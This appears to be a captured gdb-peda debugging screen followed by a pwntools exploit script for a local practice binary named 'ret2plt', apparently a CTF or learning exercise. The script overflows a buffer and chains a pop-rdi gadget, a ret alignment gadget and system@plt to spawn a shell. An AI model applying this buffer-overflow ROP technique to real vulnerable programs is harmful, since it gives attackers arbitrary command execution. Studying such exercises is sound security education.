 R13: 0x7ffd60905720 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x7feb80ed03f6 <do_system+1078>: movq xmm0,QWORD PTR [rsp+0x8]
0x7feb80ed03fc <do_system+1084>: mov QWORD PTR [rsp+0x8],rax
0x7feb80ed0401 <do_system+1089>: movhps xmm0,QWORD PTR [rsp+0x8]
=> 0x7feb80ed0406 <do_system+1094>: movaps XMMWORD PTR [rsp+0x40],xmm0
0x7feb80ed040b <do_system+1099>: call 0x7feb80ec0230 <__GI___sigaction>
0x7feb80ed0410 <do_system+1104>: lea rsi,[rip+0x39e1e9] # 0x7feb8126e600 <quit>
0x7feb80ed0417 <do_system+1111>: xor edx,edx
0x7feb80ed0419 <do_system+1113>: mov edi,0x3
[------------------------------------stack-------------------------------------]
0000| 0x7ffd609054d0 --> 0x0
0008| 0x7ffd609054d8 --> 0x7feb81034e17 --> 0x2f6e69622f00632d ('-c')
0016| 0x7ffd609054e0 --> 0x0
0024| 0x7ffd609054e8 --> 0x0
0032| 0x7ffd609054f0 --> 0x7feb80ed0470 (<cancel_handler>: push rbx)
0040| 0x7ffd609054f8 --> 0x7ffd609054ec --> 0x80ed047000000000
0048| 0x7ffd60905500 --> 0x0
0056| 0x7ffd60905508 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x00007feb80ed0406 125 in ../sysdeps/posix/system.c
gdb-peda$
tabs 1 go.py 1 ret2plt.c
19 from pwn import *
18
17
16 r = process('./ret2plt')
15 # context.log_level="debug"
14 raw_input(">>")
13
12 r.recvuntil('name?')
11 r.send('sh\x00')
10 r.recvuntil('something: ')
9
8 name_addr = 0x601070 # <name>
7 pop_rdi = 0x0000000000400733 # pop rdi ; ret
6 ret = 0x00000000004004fe # ret
5 system_plt = 0x0000000000400520 # <system@plt>
4
3 p = 'a'*0x18
2 p += p64(pop_rdi)
1 p += p64(name_addr)
20 p += p64(ret)
1 p += p64(system_plt)
2
3 r.send(p)
4
5 r.interactive()
~
~
~
~